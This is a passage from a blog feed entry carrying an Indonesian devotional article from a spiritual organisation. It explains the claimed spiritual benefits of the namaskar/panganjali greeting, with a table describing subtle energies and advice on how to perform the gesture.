memiliki makna etika ketika Jiwa di dalam satu orang mengakui dan memberi hormat kepada Jiwa di dalam diri orang lain. Meskipun kata \u003Ci\u003Enamaste\u003C\/i\u003E dan \u003Ci\u003Enamaskar\u003C\/i\u003E identik, terdapat perbedaan spiritual di antara keduanya. Kata \u003Ci\u003Enamaskar\u003C\/i\u003E memiliki lebih banyak \u003Ci\u003Esāttviktā\u0026nbsp; \u003C\/i\u003Edaripada kata \u003Ci\u003Enamaste\u003C\/i\u003E.\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"3_Penelitian_spiritual_tentang_makna_dari_namaskar_namaste\"\u003E3. Penelitian spiritual tentang makna\u003Ci\u003E namaskar (namaste)\/Panganjali\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"31_Manfaat_spiritual_dari_namaskar_namaste\"\u003E3.1 Manfaat spiritual dari\u003Ci\u003E namaskar (namaste) atau Panganjali\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKetika kami (\u003Ci\u003Espiritual research foundation\u003C\/i\u003E) melakukan penelitian spiritual tentang makna dari \u003Ci\u003Enamaskar\u003C\/i\u003E (\u003Ci\u003Enamaste\u003C\/i\u003E), kami menemukan bahwa ini merupakan cara yang paling bermanfaat secara spiritual dan cara yang \u003Ci\u003Esattvik\u003C\/i\u003E untuk menyapa orang lain. Temuan ini didapatkan dengan menggunakan Indra keenam. Alasan dari hal ini adalah:\u003C\/div\u003E\n\u003Col style=\"text-align: justify;\"\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENiat di balik salam:\u0026nbsp;\u003C\/b\u003E\u0026nbsp; \u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKarena sapaan ini adalah tentang \nmengakui Tuhan di dalam diri orang lain, ini meningkatkan potensi \nspiritual dan menarik Kesadaran Ilahi (\u003Ci\u003EChaitanya\u003C\/i\u003E). Bila dilakukan dengan emosi spiritual (\u003Ci\u003Ebhāv\u003C\/i\u003E)\n bahwa seseorang benar-benar memberi penghormatan kepada jiwa dalam diri\n orang lain, hal ini menanamkan sikap berserah dan bersyukur. Ini \nmembantu pertumbuhan spiritual.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003ESaat melakukan \u003Ci\u003Enamaskar\/panganjali\u003C\/i\u003E, ketika\n seseorang berpikir, “Anda lebih mulia dari saya; ‘Saya’ adalah bawahan.\n Saya tidak tahu apa-apa, Anda maha mengetahui”, ini membantu dalam \nmengurangi ego dan meningkatkan kerendahan hati.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ESikap tangan yang sesungguhnya:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDengan melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E \u003Ci\u003Emudra\/ Anjali mudra\u003C\/i\u003E, tingkat Kesadaran Ilahi yang lebih tinggi diserap ke dalam tubuh. Dengan mengucapkan kata \u003Ci\u003Enamaste (namaskar) atau Om Swastyastu\u003C\/i\u003E, Prinsip Absolut Ether (\u003Ci\u003EĀkāshtattva\u003C\/i\u003E) dipanggil. Namun ketika kata tersebut diucapkan bersamaan dengan \u003Ci\u003Emudra\u003C\/i\u003E, elemen kedua yaitu Prinsip Absolut Bumi (\u003Ci\u003EPruthvītattva\u003C\/i\u003E) juga dipanggil. Ini karena mudra itu sendiri berkaitan dengan Prinsip Absolut Bumi. Bila jumlah yang lebih tinggi dari kelima Prinsip Absolut Kosmik dipanggil, semakin besar positifitas spiritual yang tertarik.\u0026nbsp;\u003C\/div\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EKurangnya kontak fisik:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\nKontak fisik meningkatkan \nkemudahan aliran energi halus antara dua orang. Dengan sapaan ini, \nkarena tidak ada kontak fisik, kemampuan seseorang untuk mempengaruhi \norang lain secara negatif menjadi minimal.\u003Cul\u003E\n\u003C\/ul\u003E\nDampak vibrasi negatif yang mempengaruhi individu yang saling menyapa semakin berkurang akibat meningkatnya komponen \u003Ci\u003ESattva\u003C\/i\u003E karena konteks spiritual dari bentuk sapaan ini.\u003Cul\u003E\n\u003C\/ul\u003E\nTelah dinyatakan sebelumnya, bahkan \nsapaan ini bisa memancarkan vibrasi negatif terutama pada kasus orang \nyang kerasukan menyapa orang lain dengan \u003Ci\u003Enamaskar\u003C\/i\u003E. Entitas yang\n merasukinya dapat memuntahkan vibrasi negatif dari ujung-ujung jari \norang tersebut pada orang yang sedang disapanya dan pada lingkungan. \nNamun jika dibandingkan dengan salam yang melibatkan kontak fisik, \ndampak entitas negatif secara substansial terbatas. Emosi spiritual yang mengikuti salam yang dilakukan lebih jauh meminimalkan dan berpotensi menghilangkan vibrasi negatif sama sekali\n\n\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"32_Frekuensi_spiritual_yang_dihasilkan_dari_namaskar_namaste\"\u003E3.2 Frekuensi spiritual yang dihasilkan dari\u003Ci\u003E namaskar (namaste)\/Panganjali\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGambar berdasarkan pengetahuan spiritual di bawah ini menunjukkan \nfrekuensi spiritual yang dihasilkan ketika dua orang saling menyapa \ndengan namaskar. Dalam contoh ini, orang yang menyapa berada di tingkat \nkesadaran spiritual 30% sedangkan orang yang disapa berada di tingkat \nkesadaran spiritual 50%.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGambar berdasarkan pengetahuan dimensi halus ini telah digambar oleh \nNona Priyanka Lotlikar melalui Penglihatan Indera keenam. \nGambar tersebut telah diverifikasi dan disahkan oleh Dr. \nAthavale. Ketika diperiksa melalui indera keenam modern, gambar \nberdasarkan pengetahuan dimensi halus tersebut ternyata 80% akurat. \n(Untuk bisa mencapai ketepatan 80% dalam sebuah gambar berdasarkan \npengetahuan halus merupakan pencapaian yang sangat tinggi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cimg alt=\"Definisi dan makna dari Namaskar (Namaste)\" class=\"aligncenter wp-image-6683 size-full\" height=\"780\" src=\"https:\/\/www.spiritualresearchfoundation.org\/indonesian\/wp-content\/uploads\/sites\/12\/2017\/12\/2-IND-Subtle-picture-of-namaskar.jpg\" width=\"681\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTabel di bawah ini memberikan rincian di balik masing-masing aspek \ndalam gambar berdasarkan pengetahuan dimesi halus di atas. Lihatlah \nartikel mengenai \u003Ci\u003Echakra\u003C\/i\u003E untuk mendapatkan pemahaman yang lebih baik tentang tabel di bawah .\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"tablestyle\" style=\"margin-left: 0px; margin-right: 0px; text-align: left;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Cth style=\"text-align: center;\"\u003E\u003Cb\u003ENo.urut\u003C\/b\u003E.\u003C\/th\u003E\n\u003Cth style=\"text-align: center;\"\u003E\u003Cb\u003EPenjelasan\u003C\/b\u003E\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E1\u003C\/td\u003E\n\u003Ctd\u003EKetika seseorang menyapa yang lain dengan perasaan bahwa “Saya \nmemberi hormat pada jiwa dalam diri orang lain” maka sebuah lingkaran \nemosi spiritual tercipta didalam dirinya\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E1A\u003C\/td\u003E\n\u003Ctd\u003EDimana ada emosi spiritual maka terdapat persatuan dengan Tuhan YME \ndan seseorang mampu mengakses pemikiran Tuhan YME dengan lebih baik.\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E1B\u003C\/td\u003E\n\u003Ctd\u003EAlhasil terdapat lingkaran emosi spiritual yang tercipta di sekitar orang yang sedang disapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E2\u003C\/td\u003E\n\u003Ctd\u003EHal ini menarik aliran vibrasi kuasa Tuhan YME\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E2A\u003C\/td\u003E\n\u003Ctd\u003ESebuah lingkaran vibrasi tercipta dan teraktifkan\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3\u003C\/td\u003E\n\u003Ctd\u003EDimana terdapat vibrasi, aliran Bliss (\u003Ci\u003EĀnand\u003C\/i\u003E\/Kebahagiaan Hakiki) tertarik. Bliss (\u003Ci\u003EĀnand)\u003C\/i\u003E merupakan sejenis energi halus yang menghasilkan kebahagiaan tertinggi yang tidak tergantung pada stimulus apapun.\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3A\u003C\/td\u003E\n\u003Ctd\u003EIni menciptakan dan mengaktifkan lingkaran Bliss di sekitar orang yang menyapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3B\u003C\/td\u003E\n\u003Ctd\u003EOrang yang disapa pun menyerap aliran Bliss ini\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3C\u003C\/td\u003E\n\u003Ctd\u003EAlhasil lingkaran Bliss tercipta dan teraktivasi disekitar orang yang disapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E3D\u003C\/td\u003E\n\u003Ctd\u003EPartikel-partikel Bliss teraktivasi dan terpancar ke lingkungan\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4\u003C\/td\u003E\n\u003Ctd\u003EAliran Kesadaran Illahi pun tertarik pada orang yang memulai sapaan\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4A\u003C\/td\u003E\n\u003Ctd\u003EDengan demikian lingkaran Kesadaran Ilahi tercipta dan teraktivasi di sekelilingnya\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4B\u003C\/td\u003E\n\u003Ctd\u003EKesadaran Illahi terpancarkan ke lingkungan\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4B2\u003C\/td\u003E\n\u003Ctd\u003EOrang yang disapa juga menyerap aliran Kesadaran Illahi dari orang yang menyapanya\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4C\u003C\/td\u003E\n\u003Ctd\u003ESebuah aliran Kesadaran Illahi pun langsung tertarik pada orang yang disapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4D\u003C\/td\u003E\n\u003Ctd\u003ELingkaran Kesadaran Illahi tercipta dan teraktivasi di sekeliling orang yang disapa\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\"\u003E4E\u003C\/td\u003E\n\u003Ctd\u003EPartikel-partikel Kesadaran Illahi teraktivasi dan terpancar, dan lingkungan menerima manfaat spiritualnya\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"33_Poin-poin_yang_perlu_diingat_ketika_melakukan_namaskar_namaste\"\u003E3.3 Poin-poin yang perlu diingat ketika melakukan \u003Ci\u003Enamaskar \/Panganjali\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EMata harus ditutup saat melakukan\u003Ci\u003E namaskar\/panganjali: \u003C\/i\u003E\u003C\/b\u003EDengan menutup mata saat melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E\n kepada \u003Cspan style=\"font-size: small;\"\u003ESang Hyang Widhi \u003C\/span\u003Eatau siapapun, ini memudahkan proses kita untuk \n‘melihat’ ke dalam dan memiliki penglihatan akan \u003Cspan style=\"font-size: small;\"\u003ESang Hyang Widhi\u003C\/span\u003E di dalam diri\n kita atau fokus pada jiwa (\u003Cspan style=\"font-size: small;\"\u003ESang Hyang Widhi\u003C\/span\u003E) dalam diri seseorang. \u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003EJangan memegang benda apapun saat melakukan \u003Ci\u003Enamaskar\/panganjali: \u003C\/i\u003E\u003C\/b\u003ESaat\n melakukan namaskar, bila ada benda yang dipegang di tangan, biasanya \njari dan ujungnya tidak lurus. Akibatnya, aliran komponen Sattva \ndibatasi untuk memasuki ujung jari. Komponen \u003Ci\u003ESattva\u003C\/i\u003E yang terpancarkan ke arah orang yang melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E\/\u003Ci\u003Epanganjali\u003C\/i\u003E\n menghantam objek yang dipegang dan memantul kembali. Selain itu, jika \nobjek yang ada di tangan bersifat dominan \u003Ci\u003ERajas\u003C\/i\u003E atau \u003Ci\u003ETamas\u003C\/i\u003E dan jika \ndisentuhkan ke dahi atau dada saat melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E, maka komponen \u003Ci\u003ERajas-Tamas\u003C\/i\u003E dari benda tersebut bisa masuk ke tubuh orang yang sedang melakukan namaskar\/panganjali.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"4_Kesimpulan\"\u003E4. Kesimpulan\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDari semua bentuk salam\/sapaan, SSRF (\u003Ci\u003Espiritual research foundation\u003C\/i\u003E) mendukung \u003Ci\u003Enamaskar (namaste)\u003C\/i\u003E sebagai bentuk salam yang paling \u003Ci\u003Esattvik\u003C\/i\u003E dan harus digunakan sesering mungkin.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EUntuk melakukan \u003Ci\u003Enamaskar\u003C\/i\u003E (\u003Ci\u003Epanganjali\u003C\/i\u003E) dengan emosi spiritual, penting agar seseorang melakukan latihan spiritual\u0026nbsp;secara teratur. Karena dengan latihan spiritual, kita mampu membangkitkan emosi spiritual dan hidup sesuai dengan tujuan dasar kehidupan.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSumber : https:\/\/www.spiritualresearchfoundation.org\/ \u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/1916462922250220996\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2018\/01\/perspektif-spiritual-dan-makna-sikap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/1916462922250220996"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/1916462922250220996"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2018\/01\/perspektif-spiritual-dan-makna-sikap.html","title":"Perspektif Spiritual dan Makna Sikap Panganjali "}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/1.bp.blogspot.com\/-439m-8qCiz8\/WnKYruXR5UI\/AAAAAAAABxE\/Yu5Un-1VSI0QZ9PSonTiLvlXD1YQxekHgCLcBGAs\/s72-c\/om-swastyastu-21.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});